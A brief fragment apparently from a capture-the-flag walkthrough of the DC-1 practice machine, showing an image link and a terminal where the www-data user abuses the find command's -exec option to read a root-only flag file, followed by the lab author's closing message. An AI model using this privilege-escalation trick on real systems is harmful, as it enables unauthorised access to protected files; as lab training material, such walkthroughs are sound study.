 [www-data@DC-1:/home/flag4$ find /root/thefinalflag.txt -type f -exec cat '{}' \;]
<find /root/thefinalflag.txt -type f -exec cat '{}' \;
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
www-data@DC-1:/home/flag4$